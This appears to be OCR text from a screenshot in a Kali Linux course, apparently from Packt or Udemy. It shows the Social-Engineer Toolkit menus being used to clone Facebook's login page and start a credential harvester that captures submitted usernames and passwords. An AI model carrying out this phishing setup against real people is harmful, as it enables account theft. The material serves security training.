 Applications Places Terminal Mon 18:58 1
root@kali: ~
File Edit View Search Terminal Help
7) Full Screen Attack Method
8) HTA Attack Method
99) Return to Main Menu
set:webattack>3
The first method will allow SET to import a list of pre-defined web
applications that it can utilize within the attack.
The second method will completely clone a website of your choosing
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.1.106]:192.168.1.106
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
Packt>
Udemy